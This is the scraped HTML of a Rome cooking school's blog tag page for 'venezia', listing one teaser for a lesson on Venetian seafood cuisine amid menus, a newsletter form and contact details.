href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar"><div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left"><div class="fusion-page-title-row"><div class="fusion-page-title-wrapper"><div class="fusion-page-title-captions"></div><div class="fusion-page-title-secondary"><nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://mamamediterraneum.it" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item" ><span >Tag:</span></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">venezia</span></li></ol></nav></div></div></div></div></section><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" class=" full-width" style="width: 100%;"><div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix"><div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-2 isotope fusion-blog-pagination " data-pages="1"><article id="post-17672" class="fusion-post-grid  post fusion-clearfix post-17672 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-cucina-tradizionale tag-veneto tag-venezia tribe_events_cat-cucina-classica tribe_events_cat-cucina-generale tribe_events_cat-menu-2 tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-pesce cat_cucina-classica cat_cucina-generale cat_menu-2 cat_per-coppie cat_per-esperti cat_per-principianti cat_pesce"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/la-cucina-veneziana-di-mare/" aria-label="La cucina veneziana di mare">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2020/02/veneziana.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2020/02/veneziana-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2020/02/veneziana-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2020/02/veneziana-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2020/02/veneziana.jpg 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/la-cucina-veneziana-di-mare/">La cucina veneziana di mare</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2020-02-10T18:14:43+01:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/cucina-tradizionale/" rel="tag">cucina tradizionale</a>, <a href="https://mamamediterraneum.it/tag/veneto/" rel="tag">veneto</a>, <a href="https://mamamediterraneum.it/tag/venezia/" rel="tag">venezia</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>È una antica tradizione culinaria quella veneziana, che si esprime al meglio con i prodotti pescati nel mare Adriatico e nella sua laguna.
Piatti di grande spessore, con contaminazioni varie dovute agli scambi commerciali con oriente e nord Europa sin dal tempo della grande Repubblica marinara.</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/la-cucina-veneziana-di-mare/" class="fusion-read-more" aria-label="More on La cucina veneziana di mare">
Continua a leggere										</a></div></div></div></div></article></div></div></section></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="b0eacfdc71" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_1vvmm" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_1vvmm"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_k3k7a" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_k3k7a"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
